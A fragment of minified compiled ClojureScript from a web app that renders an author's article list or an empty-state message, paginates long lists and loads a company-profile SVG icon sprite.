$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.cH],null));var a=$APP.Y(new $APP.I(null,1,5,$APP.M,[Uhd],null)),b=$APP.Y(new $APP.I(null,1,5,$APP.M,[zhd],null));return new $APP.I(null,5,5,$APP.M,[shd,new $APP.I(null,2,5,$APP.M,[$APP.xV,$APP.Y(new $APP.I(null,1,5,$APP.M,[Zgd],null))],null),$APP.h($APP.Sg(a))?new $APP.I(null,2,5,$APP.M,[$APP.UD,["All Articles from ",$APP.l.j($APP.Y(new $APP.I(null,1,5,$APP.M,[Mhd],null)))].join("")],null):new $APP.I(null,2,5,$APP.M,[$APP.qG,[$APP.l.j($APP.Y(new $APP.I(null,
1,5,$APP.M,[Mhd],null)))," has not posted any articles yet \ud83d\ude15"].join("")],null),$APP.h($APP.Sg(a))?new $APP.I(null,2,5,$APP.M,[jhd,function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=$APP.r(f);if(k){if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);a:for(var u=0;;)if(u<n){var w=$APP.$e(m,u);w=$APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.jkb,w],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(w)],null));t.add(w);u+=1}else{m=!0;break a}return m?$APP.Hg($APP.Jg(t),
g($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}t=$APP.v(k);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.jkb,t],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(t)],null)),g($APP.ye(k)))}return null}},null,null)}(a)}()],null):null,$APP.h(function(){var c=$APP.Sg(a);return $APP.h(c)?12<$APP.Y(new $APP.I(null,1,5,$APP.M,[Nhd],null)):c}())?new $APP.I(null,6,5,$APP.M,[$APP.nV,b,$APP.uS(b,$APP.Y(new $APP.I(null,1,5,$APP.M,[Zhd],null))),$APP.KN,$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.JG],null)),new $APP.e(null,
1,[$APP.OA,$APP.Y(new $APP.I(null,1,5,$APP.M,[rhd],null))],null)],null):null],null)}],null);$APP.uP.h(fhd,function(a){return $APP.im.ba(a,$APP.Uv,$APP.Rg,ojd)});$APP.sk.ba($APP.pw,$APP.sg,f$,Whd);var pjd=new $APP.I(null,1,5,$APP.M,[fhd],null);$APP.Bm.j?$APP.Bm.j(pjd):$APP.Bm.call(null,pjd);var qjd=new $APP.I(null,1,5,$APP.M,[Hhd],null);$APP.Bm.j?$APP.Bm.j(qjd):$APP.Bm.call(null,qjd);var rjd=new $APP.I(null,1,5,$APP.M,[$APP.Gw],null);$APP.U.j?$APP.U.j(rjd):$APP.U.call(null,rjd);$APP.tw();
$APP.h(document.getElementById("load-icons-symbols/company_profile.svg"))||loadSymbols("symbols/company_profile.svg");$APP.jd();
}).call(this);